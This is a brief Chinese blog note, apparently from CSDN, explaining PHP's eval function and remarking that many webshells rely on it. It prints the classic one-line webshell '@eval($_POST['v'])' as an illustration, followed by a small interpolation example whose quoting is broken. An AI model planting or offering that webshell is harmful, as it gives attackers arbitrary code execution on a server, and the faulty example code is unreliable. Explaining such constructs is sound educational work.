 mixed eval ( string $code )

把字符串 $code 作为PHP代码执行。

很多常见的 webshell 都是用eval 来执行具体操作的。

<?php @eval($_POST['v']);?>

eval一般出现的场景是

<?php
$string = '杯子';
$name = '咖啡';
$str = '这个 $string 中装有 $name.<br>';
echo $str;
eval( "$str = "$str";" );
echo $str;
?>

https://blog.csdn.net/Deep___Learning